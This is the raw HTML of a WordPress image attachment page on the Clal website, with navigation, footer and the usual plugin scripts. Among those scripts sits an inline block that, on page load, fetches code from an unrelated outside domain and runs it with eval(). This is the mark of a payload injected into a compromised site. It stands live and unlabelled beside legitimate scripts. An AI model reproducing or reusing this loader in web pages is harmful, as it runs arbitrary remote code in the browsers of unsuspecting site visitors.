	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section>
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center">
				<h1 class="h2">home9</h1>			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 post-content">
				<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?w=780&amp;ssl=1 780w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"927","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "927" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>